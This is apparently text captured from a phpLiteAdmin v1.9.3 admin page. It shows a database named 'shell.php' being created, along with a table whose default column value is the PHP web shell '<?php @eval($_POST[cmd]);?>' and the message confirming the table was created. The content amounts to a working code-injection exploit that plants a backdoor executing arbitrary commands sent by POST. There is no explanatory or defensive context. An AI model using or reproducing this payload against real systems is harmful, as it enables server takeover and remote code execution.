 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/shell.php
[rw] /usr/databases/test_users
/usr/databases/shell.php
[table] a
Create New Database [?]
Create
Log Out
/usr/databases/shell.php
Table 'a' has been created.
CREATE TABLE 'a' ('123' TEXT default '<?php @eval($_POST[cmd]);?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0158 seconds.